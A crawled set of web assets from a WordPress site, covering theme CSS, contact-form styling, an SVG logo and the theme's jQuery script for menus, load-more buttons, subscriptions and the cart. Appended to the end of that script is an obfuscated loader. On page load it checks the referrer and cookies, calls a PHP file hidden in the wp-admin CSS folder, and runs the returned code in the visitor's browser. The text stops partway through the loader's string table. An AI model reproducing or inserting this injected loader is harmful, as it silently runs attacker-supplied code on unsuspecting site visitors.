  -moz-transition: none;
  -ms-transition: none;
  -webkit-transition: none;
  -o-transition: none;
  position: unset; }
.boxed .site-header.style-1 .extra-cell > a, .boxed .site-header.style-1 .extra-cell > div {
  margin-left: 15px; }
.boxed .site-header.style-2.center .header-nav .nav.navbar-left {
  margin-right: 120px; }
.boxed .site-header.style-2.center .header-nav .nav.navbar-right {
  margin-left: 120px; }
.boxed .site-header.style-2.center .extra-icon-box {
  padding-left: 0;
  width: 50px; }
  .boxed .site-header.style-2.center .extra-icon-box .title,
  .boxed .site-header.style-2.center .extra-icon-box span {
    display: none; }
.boxed .site-header.style-2.center .extra-nav-left,
.boxed .site-header.style-2.center .extra-nav {
  width: 120px;
  padding: 0; }
.boxed .site-header.style-2.center .extra-cell .login-btn {
  display: none; }
.boxed .site-header.style-2.center .extra-cell > a, .boxed .site-header.style-2.center .extra-cell > div {
  margin-left: 15px; }
@media only screen and (min-width: 1200px) {
  .boxed .silder-two .title {
    font-size: 45px; }
  .boxed .silder-two .silder-content {
    width: 60%;
    padding-right: 80px;
    padding-left: 40px; }
  .boxed .silder-two .silder-img {
    width: calc(40% + 55px); } }
.boxed .newsletter-bx {
  padding: 40px; }
.boxed .portfolio-area2 .setResizeMargin {
  padding-right: 15px;
  margin-left: 0 !important;
  padding-left: 15px; }
.boxed .sidenav-menu {
  position: absolute; }
.boxed .dz-coming-soon .dz-title {
  font-size: 42px; }
.boxed .dz-coming-soon .countdown .date span {
  font-size: 14px; }
.boxed .dz-coming-soon .countdown .date .time {
  font-size: 70px;
  line-height: 70px; }
.boxed .dz-coming-soon .dz-coming-bx {
  padding-left: 30px;
  padding-right: 30px; }

/* Frame */
.frame {
  padding: 30px; }
  .frame .page-wraper {
    margin: 0 auto;
    position: relative;
    overflow: hidden;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    overflow-y: scroll;
    height: auto !important; }
  @media only screen and (max-width: 1680px) {
    .frame .site-header.style-1 .extra-icon-box {
      display: none; } }
  .frame .is-fixed .main-bar {
    left: 0;
    width: 100%;
    margin: 0;
    position: unset; }
  .frame button.scroltop {
    right: 50px;
    bottom: 50px; }
  .frame .sidenav-menu {
    position: absolute; }
  @media only screen and (max-width: 1680px) {
    .frame .dz-coming-bx {
      padding-left: 30px;
      padding-right: 30px; }
    .frame .countdown .date .time {
      font-size: 70px;
      line-height: 70px; } }

@media only screen and (max-width: 1024px) {
  .frame {
    padding: 0; }

  .frame button.scroltop {
    right: 15px;
    bottom: 15px; } }
.theme-sharped {
  --border-radius-base: 0;
  -webkit-transition: none;
  -ms-transition: none;
  transition: none; }

.theme-rounded {
  --border-radius-base: 10px;
  -webkit-transition: none;
  -ms-transition: none;
  transition: none; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://solquimtools.com/wp-content/themes/archcode/assets/css/skin/theme.css?ver=6.9
body_size: 106
content:
/* Globle Css */
/* Footer */
:root {
  --primary: #b2363c;
  --secondary: #6b011d;
  --border-radius-base: 49px;
  --gradient: linear-gradient(to right, #b2363c 0, #8b2a2f 51%, #b2363c 100%);
  --gradient-sec: linear-gradient(to right, #6b011d 0, #38010f 51%, #6b011d 100%);
  --primary-hover: #8b2a2f;
  --primary-dark: #7b252a;
  --rgba-primary-1: rgba(178, 54, 60, 0.1);
  --rgba-primary-2: rgba(178, 54, 60, 0.2);
  --rgba-primary-3: rgba(178, 54, 60, 0.3);
  --rgba-primary-4: rgba(178, 54, 60, 0.4);
  --rgba-primary-5: rgba(178, 54, 60, 0.5);
  --rgba-primary-6: rgba(178, 54, 60, 0.6);
  --rgba-primary-7: rgba(178, 54, 60, 0.7);
  --rgba-primary-8: rgba(178, 54, 60, 0.8);
  --rgba-primary-9: rgba(178, 54, 60, 0.9);
}
.theme-rounded {
  --border-radius-base: 49px;
}


--- FILE ---
content_type: text/css
request_url: https://solquimtools.com/wp-content/uploads/so-css/so-css-archcode.css?ver=1684858472
body_size: 161
content:
.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
  border-width: 2px;
  border-color: #cf3339;
  border-style: solid;
}

.qodef-qi-contact-form-7 label {
  text-align: center;
}

.wpcf7-form-control.wpcf7-number.wpcf7-validates-as-number {
  border-width: 2px;
  border-style: solid;
  border-color: #cf3339;
}

.qodef-qi-contact-form-7 label {
  width: 100%;
}

.qodef-qi-contact-form-7 input[type=date],
.qodef-qi-contact-form-7 input[type=email],
.qodef-qi-contact-form-7 input[type=number],
.qodef-qi-contact-form-7 input[type=password],
.qodef-qi-contact-form-7 input[type=search],
.qodef-qi-contact-form-7 input[type=tel],
.qodef-qi-contact-form-7 input[type=text],
.qodef-qi-contact-form-7 input[type=url],
.qodef-qi-contact-form-7 select,
.qodef-qi-contact-form-7 textarea {
  width: 100%;
}

.qodef-qi-contact-form-7 input[type=text] {
  border-width: 2px;
  border-style: solid;
  border-color: #cf3339;
}

.wpcf7-form-control.wpcf7-textarea {
  border-width: 2px;
  border-style: solid;
  border-color: #cf3339;
}
.qodef-qi-contact-form-7 input[type=submit]{
		background-color:#cf3339;
		padding: 9px 40px;
    border: none;
    border-radius: 10px;
    color: white;
    width: 100%;
		margin-top:20px;
}
.qodef-qi-contact-form-7 input[type=submit]:hover{
		background-color: white;
    color: #cf3339;
		border-width: 2px;
  	border-style: solid;
  	border-color: #cf3339;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://solquimtools.com/wp-content/uploads/2022/03/solquim-tools-logo.svg
body_size: 2296
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 761.68 284.25" style="enable-background:new 0 0 761.68 284.25;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#B2363C;}
	.st1{fill:#6E6F72;}
</style>
<g>
	<path class="st0" d="M126.22,105.56H68V45.48h58.22V0C52.85,5.74,0,67.04,0,141.88c0,78.63,63.74,142.37,142.37,142.37
		c11.47,0,22.6-1.39,33.29-3.95C115.78,268.33,126.22,206.59,126.22,105.56"/>
	<path class="st0" d="M193.74,45.48h53.36c-14.64-15.89-32.85-28.43-53.36-36.37V45.48z"/>
	<path class="st0" d="M193.74,105.56v88.29c0,26.47,7.73,31.48,34.96,31.48c7.07,0,18.61-0.03,29.02-0.06
		c16.97-23.44,27.01-52.23,27.01-83.39c0-12.56-1.64-24.73-4.69-36.32H193.74z"/>
	<path class="st1" d="M327.1,173.22h8.99l1.16-14.78l5.35-0.98v15.77h13.54v6.15H342.6v29.57c0,4.54,0.62,7.48,7.48,7.48h6.06v5.97
		c-0.71,0.09-6.14,0.09-7.12,0.09c-11.05,0-13.09-4.45-13.09-12.74v-30.37h-8.82V173.22z"/>
	<path class="st1" d="M363.86,197.71c0-16.92,6.68-25.65,23.69-25.65c17.01,0,23.78,8.73,23.78,25.65
		c0,16.92-6.77,25.65-23.78,25.65C370.54,223.37,363.86,214.64,363.86,197.71 M404.48,197.89c0-12.65-4.54-19.42-16.92-19.42
		c-12.38,0-16.92,6.77-16.92,19.42c0,12.56,4.54,19.33,16.92,19.33C399.94,217.22,404.48,210.45,404.48,197.89"/>
	<path class="st1" d="M421.03,197.71c0-16.92,6.68-25.65,23.69-25.65c17.01,0,23.78,8.73,23.78,25.65
		c0,16.92-6.77,25.65-23.78,25.65C427.71,223.37,421.03,214.64,421.03,197.71 M461.65,197.89c0-12.65-4.54-19.42-16.92-19.42
		c-12.38,0-16.92,6.77-16.92,19.42c0,12.56,4.54,19.33,16.92,19.33C457.1,217.22,461.65,210.45,461.65,197.89"/>
	<path class="st1" d="M481.06,210.63v-57.36h6.68v56.64c0,4.81,0.62,6.5,5.7,6.5h2.14v5.88c-0.71,0.09-2.4,0.18-4.28,0.18
		C483.28,222.47,481.06,219,481.06,210.63"/>
	<path class="st1" d="M502.6,217.75l3.56-5.26c5.79,3.74,12.11,4.9,17.28,4.9c8.91,0,13-1.69,13-8.64c0-5.52-3.56-6.59-13-8.46
		c-11.4-2.23-18.52-4.19-18.52-14.78c0-8.46,4.99-13.45,18.52-13.45c7.39,0,13.45,1.61,17.99,4.28l-3.21,5.52
		c-3.74-2.05-8.73-3.56-14.7-3.56c-9.26,0-11.93,2.76-11.93,7.21c0,5.43,3.56,6.77,12.2,8.46c11.94,2.4,19.15,4.01,19.15,14.52
		c0,11.22-6.23,14.78-19.86,14.78C516.59,223.28,509.28,222.12,502.6,217.75"/>
	<path class="st0" d="M418.17,139.36c-21.59,0-31.24-9.05-31.24-30.48c0-21.33,9.65-30.67,31.34-30.67
		c21.69,0,31.14,9.33,31.14,30.67C449.41,130.32,439.96,139.36,418.17,139.36 M418.27,122.79c4.88,0,6.44-2.1,6.44-13.91
		c0-11.81-1.55-13.9-6.44-13.9c-4.98,0-6.54,2-6.54,13.9C411.73,120.79,413.39,122.79,418.27,122.79"/>
	<polygon class="st0" points="455.34,138.03 455.34,64.98 479.52,63.93 479.52,138.03 	"/>
	<path class="st0" d="M522.19,153.27V136.6c-3.22,1.43-6.95,2.28-11.73,2.28c-14.43,0-25.01-9.52-25.01-29.91
		c0-19.05,8.1-30.67,25.64-30.67c7.37,0,12.87,1.71,17.13,5.24l2.49-4.19h15.36v73.91H522.19z M522.19,98.41
		c-1.24-1.24-2.91-1.9-5.6-1.9c-5.4,0-6.33,1.62-6.33,12.48c0,9.62,1.25,12.86,6.75,12.86c2.39,0,4.05-0.86,5.19-2.19V98.41z"/>
	<path class="st0" d="M612.29,115.94c0,15.43-9.55,23.05-29.37,23.05c-19.93,0-29.48-8.1-29.48-23.05V79.26h23.87v36.29
		c0,3.72,1.45,5.43,5.6,5.43c4.15,0,5.6-1.52,5.6-5.43V79.26h23.77V115.94z"/>
	<path class="st0" d="M632.86,76.69c-5.42,0-7.9-2.19-7.9-7.81c0-5.24,2.48-8,7.9-8c5.62,0,7.9,2.76,7.9,8
		C640.76,74.02,638.48,76.69,632.86,76.69 M620.61,138.03v-58.2l24.49-0.95v59.15H620.61z"/>
	<path class="st0" d="M722.75,138.03v-36c0-3.91-1.87-5.81-5.29-5.81c-3.84,0-5.4,1.81-5.4,5.81v36h-23.87v-36
		c0-4.09-1.45-5.81-5.4-5.81c-2.28,0-4.05,0.86-5.19,2.19v39.62h-23.87v-58.2l17.13-0.95l3.53,4.67c4.57-3.53,10.38-5.52,15.88-5.52
		c7.37,0,12.56,2.19,16.3,7.05c4.88-5.05,10.9-6.95,17.65-6.95c13.18,0,22.42,8.1,22.42,23.53v36.38H722.75z"/>
	<path class="st0" d="M327.1,130.48l9.8-13.73c5.55,3.63,14.04,6.16,20.81,6.16c6.87,0,8.08-0.61,8.08-2.73
		c0-1.72-1.41-2.42-7.78-3.03c-14.75-1.31-26.97-3.23-26.97-19.79c0-12.73,7.58-19.19,26.97-19.19c9.59,0,19.49,1.72,26.06,5.46
		l-8.99,14.75c-4.04-2.02-11.01-3.64-16.36-3.64c-6.87,0-7.68,0.91-7.68,2.73c0,1.61,1.01,2.32,7.07,2.93
		c15.05,1.51,27.17,3.03,27.17,18.38c0,13.43-6.97,19.49-28.78,19.49C345.38,138.26,334.78,135.73,327.1,130.48"/>
	<path class="st0" d="M761.68,133.48c0,0.85-0.15,1.62-0.45,2.31c-0.3,0.7-0.71,1.29-1.23,1.78c-0.52,0.49-1.12,0.87-1.8,1.15
		c-0.68,0.27-1.4,0.41-2.15,0.41c-0.83,0-1.59-0.14-2.29-0.43c-0.69-0.29-1.29-0.68-1.79-1.19c-0.5-0.5-0.89-1.1-1.17-1.79
		c-0.28-0.69-0.42-1.44-0.42-2.24c0-0.85,0.15-1.62,0.45-2.31c0.3-0.69,0.71-1.29,1.23-1.78c0.52-0.49,1.12-0.88,1.81-1.15
		c0.69-0.27,1.41-0.41,2.17-0.41c0.75,0,1.46,0.13,2.15,0.41c0.68,0.27,1.28,0.65,1.8,1.15c0.52,0.49,0.93,1.09,1.23,1.78
		C761.53,131.86,761.68,132.63,761.68,133.48 M760.45,133.48c0-0.68-0.11-1.31-0.34-1.89c-0.22-0.58-0.54-1.07-0.94-1.48
		c-0.4-0.41-0.87-0.73-1.4-0.96c-0.53-0.23-1.11-0.34-1.72-0.34c-0.63,0-1.21,0.11-1.75,0.34c-0.54,0.23-1.01,0.55-1.41,0.96
		c-0.4,0.41-0.71,0.91-0.94,1.48c-0.23,0.57-0.34,1.2-0.34,1.89c0,0.64,0.1,1.25,0.31,1.81c0.2,0.56,0.5,1.06,0.88,1.48
		c0.39,0.42,0.85,0.76,1.39,1c0.54,0.25,1.16,0.37,1.85,0.37c0.62,0,1.19-0.11,1.72-0.34c0.53-0.23,1-0.55,1.4-0.96
		c0.4-0.41,0.71-0.9,0.94-1.47C760.34,134.8,760.45,134.17,760.45,133.48 M754.91,136.71h-1.05v-6.25h2.42
		c0.77,0,1.35,0.14,1.74,0.42c0.39,0.28,0.58,0.74,0.58,1.37c0,0.56-0.16,0.98-0.48,1.24c-0.32,0.26-0.71,0.42-1.19,0.47l1.79,2.75
		h-1.19l-1.65-2.67h-0.98V136.71z M756.08,133.16c0.19,0,0.38-0.01,0.56-0.02c0.18-0.01,0.34-0.06,0.47-0.13
		c0.13-0.07,0.24-0.17,0.32-0.29c0.08-0.13,0.12-0.3,0.12-0.54c0-0.19-0.04-0.34-0.13-0.45c-0.09-0.11-0.2-0.2-0.33-0.26
		c-0.13-0.06-0.28-0.1-0.45-0.11c-0.16-0.01-0.32-0.02-0.48-0.02h-1.26v1.83H756.08z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://solquimtools.com/wp-content/themes/archcode/assets/js/wp-script.js?ver=6.9
body_size: 4475
content:
(function($) {
	
	"use strict";


var DZWPScript =  function (){
	
  var siteUrl = '';
	
	var screenWidth = jQuery( window ).width();
	
  var cart_on_mobile = archcode_js_data.cart_on_mobile;
	
	var rtl_on = archcode_js_data.rtl_on;
	
	var login_on_mobile		= archcode_js_data.login_on_mobile;
	var register_on_mobile	= archcode_js_data.register_on_mobile;
	var header_social_link_on_mobile	= archcode_js_data.header_social_link_on_mobile;
  
	var themeWorkOnMobile = function() {
		
		if(screenWidth <= 991)
		{
			if(login_on_mobile == 'No') { jQuery('.dz-login-btn').hide(); }
			if(register_on_mobile == 'No') { jQuery('.dz-register-btn').hide(); }
			if(header_social_link_on_mobile == 'No') { jQuery('.dz-social-link').hide(); }
		}else{
			jQuery('.dz-login-btn, .dz-register-btn, .dz-social-link').show(); 
		}
		
	}
  
	var handleMegaMenu = function (){
		
		/*--------------- STARTS- AJAX Load Mega menu posts ------------------*/
		function load_mega_menu_posts() {
				var cat_slug = jQuery(this).attr('id').split('st_')[1];	
				var posts_per_page = parseInt(jQuery(this).data('posts-per-page'));
				var cat_id = parseInt(jQuery(this).data('cat-id'));		
				var images_only = jQuery(this).data('images-only');		
				var data = {
						'action': 'load_mega_menu_posts_by_ajax',
						'page': 1,					
						'posts_per_page': posts_per_page,					
						'posts_in_categories': cat_id,
						'mega_menu_images_only': images_only,
						'security': archcode_js_data.ajax_security_nonce
					};			
				
				jQuery.ajax({
					method: 'POST',
					url: archcode_js_data.admin_ajax_url,
					type: 'JSON',
					data: data,
					beforeSend : function ( xhr ) {
						jQuery("#"+ cat_slug).html("<div class='dz-menu-loading' ></div>");
					},
					success:function(response){                
						if( response ) { 
							jQuery("#"+ cat_slug).html(response);					
						}
					},
					complete : function(){		
						header_blog_carousel();
					}	
				}); 
		}
		
		if(jQuery("a.post-tabs").length > 0){	
			jQuery("a.post-tabs").off('mouseover',load_mega_menu_posts);
			jQuery("a.post-tabs").on('mouseover',load_mega_menu_posts);
		}
		/*--------------- END- AJAX Load Mega menu posts ------------------*/
	
	}
	
	
	var handleLoadMore = function (){
		/*--STARTS- AJAX Load more posts for Blog Listing King Elements --*/
	function load_more_posts() {
      
		jQuery("a.dz-load-more").on('click', function(){
			
			jQuery(this).addClass('active');
			var loadMoreBtnId = jQuery(this).attr('id');
			var post_type = jQuery(this).data('post-type');
			var ajax_container = jQuery(this).data('ajax-container');
			var blog_view = jQuery(this).data('blog-view');		
			var max_num_pages = parseInt(jQuery(this).data('max-num-pages'));
			var posts_per_page = parseInt(jQuery(this).data('posts-per-page'));		
			var posts_image_preference = jQuery(this).data('image-preference');		
			var post_by_label = jQuery(this).data('post-by-label');		
			var post_order = jQuery(this).data('post-order');		
			var post_order_by = jQuery(this).data('post-order-by');		
			var posts_in_categories = jQuery(this).data('posts-in-categories');
			var side_bar = jQuery(this).data('side-bar');
			var title_text_limit = jQuery(this).data('title-text-limit');
			var description_text_limit = jQuery(this).data('description-text-limit');
			
			var show_date = jQuery(this).data('show-date');
			var show_author = jQuery(this).data('show-author');
			var show_comment = jQuery(this).data('show-comment');
			var show_share = jQuery(this).data('show-share');
			var show_column = jQuery(this).data('show-column');
			var element_style = jQuery(this).data('element-style');
			 
			var data = {
					'action': 'load_posts_by_ajax',
					'page': page_no,
					'post_type': post_type,
					'blog_view': blog_view,
					'posts_per_page': posts_per_page,
					'max_num_pages': max_num_pages,					
					'posts_in_categories': posts_in_categories,
					'posts_image_preference' : posts_image_preference,
					'post_by_label' : post_by_label,
					'post_order' : post_order,
					'post_order_by' : post_order_by,
					'side_bar' : side_bar,
					'title_text_limit' : title_text_limit,
					'description_text_limit' : description_text_limit,
					
					'show_date' : show_date,
					'show_author' : show_author,
					'show_comment' : show_comment,
					'show_share' : show_share,
					'show_column' : show_column,
					'element_style' : element_style,
          
					
          'security': archcode_js_data.ajax_security_nonce,
			};
      
			var remove_loadmore_button = false;
			
			jQuery.ajax({
				method: 'POST',
				url: archcode_js_data.admin_ajax_url,
				type: 'JSON',
				data: data,
				beforeSend : function ( xhr ) {
				},
				success:function(response){
					if( response ) { 					
						var content = jQuery( response );					
						
						if(jQuery('#'+ajax_container).hasClass("masonry")){
							jQuery('#'+ajax_container).append(content).masonry( 'appended', content );
							
						}
						else{
							jQuery('#'+ajax_container).append(content);
							jQuery('#'+ajax_container+' div.hide-items').show('slow').removeClass(' hide-items ');
						}
						
						setTimeout(function(){
							 AOS.init(); 
							lightGallery();
						}, 1000);
						
						if(page_no < max_num_pages)	{						
							page_no++;
						}
						else{
							remove_loadmore_button = true; 
						}
					}
					else {
						remove_loadmore_button = true;
					}
				},
				error : function(response){
					alert('Error in your ajax, plz check thirdparty plugins file for correct file path');
				},
				fail : function(response){				
					alert('Error in your ajax, plz check thirdparty plugins file for correct file path');				
				},
				complete : function(){
					jQuery("#"+loadMoreBtnId).removeClass('active');
					if(remove_loadmore_button){
						jQuery("#"+loadMoreBtnId).html('No More Post Available').addClass('disabled');
					}
				}			
			}); 
			return false;
		});
	} 
	
	if(jQuery("a.dz-load-more").length > 0){		
		load_more_posts();
		var page_no = 2;		
	}
	
	
		
	}
	
	var handleCommonPageLoadMore = function (){
		
		/*---------------	STARTS- AJAX Load for 
						Author, Archive, Category, Search, Tag pages posts ---------------*/
		function load_common_page_posts_ajax() {		
			var max_num_pages = parseInt(jQuery('a.common-page-dz-load-more').data('max-num-pages'));
			var posts_per_page = parseInt(jQuery('a.common-page-dz-load-more').data('posts-per-page'));
			var common_page_type = jQuery('a.common-page-dz-load-more').data('common-page-type');
			var post_order = jQuery('a.common-page-dz-load-more').data('order');		
			var post_order_by = jQuery('a.common-page-dz-load-more').data('orderby');
			var data = {
					'action': 'load_common_page_posts_ajax',
					'page': page_no,
					'page_view': jQuery('a.common-page-dz-load-more').data('common-page-view'),
					'posts_per_page': posts_per_page,		
					'orderby': post_order_by,					
					'order': post_order,		
					'security': archcode_js_data.ajax_security_nonce
				};	
			var remove_loadmore_button = false;	
			
			if( (typeof( jQuery('a.common-page-dz-load-more').data('object-data') ) != undefined) ){
				var object_data = jQuery('a.common-page-dz-load-more').data('object-data');
				jQuery.extend( data, {'object_data': object_data} );
			}
			
			jQuery.ajax({
				method: 'POST',
				url: archcode_js_data.admin_ajax_url,
				type: 'JSON',
				data: data,
				beforeSend : function ( xhr ) {
					jQuery("a.common-page-dz-load-more").html('LOAD MORE <i class="fa fa-refresh fas fa-spinner fa-spin"></i>');
				},
				success:function(response){                
					if( response ) { 
						
						var content = jQuery( response );					
						
						if(jQuery('#masonry').length > 0 || jQuery('.masonry').length > 0){
							setTimeout(function() {
								jQuery('div.loadmore-content').append(content).masonry( 'appended', content );
							}, 500);	
						}
						else{
							jQuery('div.loadmore-content').append(content);
							jQuery('div.loadmore-content div.hide-items').show('slow').removeClass(' hide-items ');
						}
						
						setTimeout(function(){
							 AOS.init();	
						}, 800);

						if(page_no < max_num_pages)	{						
							page_no++;
							
							setTimeout(function() {
								jQuery("a.common-page-dz-load-more").text('Load More');
							}, 550);
						}
						else{
							remove_loadmore_button = true;							
						}
					}
					else {
						remove_loadmore_button = true;						
					}
				},
        complete : function(){
					jQuery("a.common-page-dz-load-more").removeClass('active');
					if(remove_loadmore_button){
						jQuery("a.common-page-dz-load-more").html('No More Post Available').addClass('disabled');
					}
				}
							
			}); 
		} 
		
		
		
		if(jQuery("a.common-page-dz-load-more").length > 0){ 	
			var page_no = 2;		
			jQuery("a.common-page-dz-load-more").off('click',load_common_page_posts_ajax);
			jQuery("a.common-page-dz-load-more").on('click',load_common_page_posts_ajax);
		}
		
	}
	
	var handleIndexPageLoadMore = function (){
		
		/*--------------- STARTS- AJAX Load Latest posts on index page------------------*/
		function load_latest_posts_ajax() {		
			var max_num_pages = parseInt(jQuery('a.latest-post-dz-load-more').data('max-num-pages'));
			var posts_per_page = parseInt(jQuery('a.latest-post-dz-load-more').data('posts-per-page'));		
			var data = {
					'action': 'load_latest_posts_ajax',
					'page': page_no,				
					'posts_per_page': posts_per_page,					
					'security': archcode_js_data.ajax_security_nonce
				};	
			var remove_loadmore_button = false;
			
			jQuery.ajax({
				method: 'POST',
				url: archcode_js_data.admin_ajax_url,
				type: 'JSON',
				data: data,
				beforeSend : function ( xhr ) {
					jQuery("a.latest-post-dz-load-more").html('LOAD MORE <i class="fa fa-refresh fas fa-spinner fa-spin"></i>');
				},
				success:function(response){                
					if( response ) { 
					
						var content = jQuery( response );					
						
						if(jQuery('#masonry').length > 0){
							setTimeout(function() {
								jQuery('div.loadmore-content').append(content).masonry( 'appended', content );
							}, 500);	
						}
						else{
							jQuery('div.loadmore-content').append(content);
							jQuery('div.loadmore-content div.hide-items').show('slow').removeClass(' hide-items ');
						}
						
						setTimeout(function(){
							AOS.init(); 
						}, 800);
						
						if(page_no < max_num_pages)	{						
							page_no++;
							
							setTimeout(function() {
								jQuery("a.latest-post-dz-load-more").text('Load More');
							}, 550);
						}
						else{
							remove_loadmore_button = true;							
						}
					}
					else {
						remove_loadmore_button = true;						
					}
				},
        complete : function(){
					jQuery("a.latest-post-dz-load-more").removeClass('active');
					if(remove_loadmore_button){
						jQuery("a.latest-post-dz-load-more").html('No More Post Available').addClass('disabled');
					}
				}
					
			}); 
		} 
		
		if(jQuery("a.latest-post-dz-load-more").length > 0){ 	
			var page_no = 2;		
			jQuery("a.latest-post-dz-load-more").off('click',load_latest_posts_ajax);
			jQuery("a.latest-post-dz-load-more").on('click',load_latest_posts_ajax);
		}
		
	}
	
	/* Light Gallery ============ */
	var lightGallery = function (){
		var lgallery = jQuery('#lightgallery, .lightgallery');
		if((lgallery.length > 0)){
			lgallery.rebuildLightGallery();
			lgallery.lightGallery({
					selector : '.lightimg',
					loop:true,
					thumbnail:true,
					exThumbImage: 'data-exthumbimage'
				}); 
		}
	}
	
	var header_blog_carousel = function(){
		
		/* image-carousel function by = owl.carousel.js */
		jQuery('.header-blog-carousel').owlCarousel({
			loop:true,
			margin:20,
			autoplaySpeed: 3000,
			navSpeed: 3000,
			paginationSpeed: 3000,
			slideSpeed: 3000,
			smartSpeed: 3000,
			autoplay: 3000,
			nav:true,
			dots: false,
			rtl: (rtl_on == 'Yes')?true:false,
			navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
			responsive:{
				0:{
					items:1,
					margin:10,
					center: true,
					stagePadding: 30
				},
				480:{
					items:1,
					margin:10,
					center: true,
					stagePadding: 30
				},			
				1024:{
					items:3
				},
				1200:{
					items:4
				},
				1400:{
					items:4
				}
			}
		});
	}
	
	var handleSubscription = function(){
		/* Subscription Element */
		jQuery(".dz-subscription").on('submit',function(e){
			e.preventDefault(); 
			var formSelector = jQuery(this);
			var data = jQuery(this).serializeArray();
			data.push({ name: "action", value: "dz_mailchimp" });
			formSelector.find('.dz-loading').removeClass('d-none').addClass('active');
			formSelector.find('.input-group').addClass('dz-ajax-overlay');
			jQuery.ajax({
				type : "post",
				url : archcode_js_data.admin_ajax_url,
				data : data,
				success: function(response) {
					formSelector[0].reset();
					formSelector.find('.dz-subscription-msg').hide('slow').html(response).show('slow');
					formSelector.find('.dz-loading').addClass('d-none').removeClass('active');
					formSelector.find('.input-group').removeClass('dz-ajax-overlay');
					setTimeout(function(){
						formSelector.find('.dz-subscription-msg').hide('slow');
					}, 5000);
				}
			})   
		});
		/* Subscription Element END */
	}
	/* Function ============ */
  
	/* Mini Cart Function*/
	var cartButton = function(){
		/** Here not use unbind() because document selector create problem with unbind() **/
		$('.shop-cart').off().on('click','.cart-btn',function(e){
			
			e.preventDefault();
     
      
			$(".minicart").slideToggle('slow');
		});
		
		/* For this function Remove icon fa fa-shoping-bag */
		setTimeout(function(){
			$('.cart-btn i:first').removeClass('fa fa-shopping-bag').addClass('ti ti-shopping-cart');
		}, 1000)
		/* For this function Remove icon fa fa-shoping-bag */
		
		if(screenWidth <= 991 && cart_on_mobile == 'No'){
			jQuery('.shop-cart').hide();
		}else{
			jQuery('.shop-cart').show();
		}
	}	  
  
  
	return {
		init:function(){
			handleMegaMenu();
			handleLoadMore();
			handleCommonPageLoadMore();
			handleIndexPageLoadMore();
			handleSubscription();
			cartButton();
		},
				
		load:function(){
			themeWorkOnMobile();
		},
		
		resize:function(){
			screenWidth = $(window).width();
			cartButton();
			themeWorkOnMobile();
		},
		
	}
	
	
	
}();

/* Document.ready Start */	
jQuery(document).ready(function() {
    'use strict';
	DZWPScript.init();
	
	
});
/* Document.ready END */

/* Window Resize START */
jQuery(window).on('load',function () {
	'use strict'; 
	DZWPScript.load();
});
/*  Window Resize END */

/* Window Resize START */
jQuery(window).on('resize',function () {
	'use strict'; 
	DZWPScript.resize();
});
/*  Window Resize END */

})(jQuery);	
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//solquimtools.com/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
